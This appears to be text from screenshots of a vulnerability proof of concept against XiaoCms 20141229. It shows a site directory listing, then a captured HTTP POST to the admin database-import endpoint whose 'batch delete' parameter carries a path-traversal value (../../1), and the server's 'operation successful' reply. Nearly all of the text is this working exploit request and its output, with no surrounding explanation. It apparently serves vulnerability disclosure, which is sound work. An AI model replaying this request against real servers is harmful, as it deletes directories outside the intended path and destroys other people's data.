 admin 2018/10/30... 文件夹
core 2018/10/30... 文件夹
data 2018/11/2 ... 文件夹
template 2018/10/30... 文件夹
index.php 2014/12/28... PHP 文件 1 KB
robots.txt 2014/12/28... 文本文档 1 KB
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼
Target: http://10.33.62.73:8080 ?
Request
Raw Params Headers Hex
POST /admin/index.php?c=database&a=import HTTP/1.1
Host: 10.33.62.73:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://10.33.62.73:8080/admin/index.php?c=database&a=import
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Cookie: PHPSESSID=vlt5nq7oj25lv5fvvs1flp56r7
Connection: close
Upgrade-Insecure-Requests: 1
paths%5B%5D=../../1&submit=%E6%89%B9%E9%87%8F%E5%88%A0%E9%99%A4
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 02 Nov 2018 06:15:02 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: XiaoCms 20141229
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Content-Length: 565
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>提示信息 - XiaoCms</title>
<link type="text/css" rel="stylesheet" href="/core/img/message/xiaocms.css"/>
</head>
<body>
<div class="box_border" id="right" >
<div class="content">
<h1>操作成功</h1>
<p>
<a
href="/admin/index.php?c=database&a=import">如果您的浏览器没有自动跳转，请点击这里</a>
<script
language="javascript">setTimeout("location.href='/admin/index.php?c=database&a=import';",
1800);</script>
</p>
</div>
</div>
</body>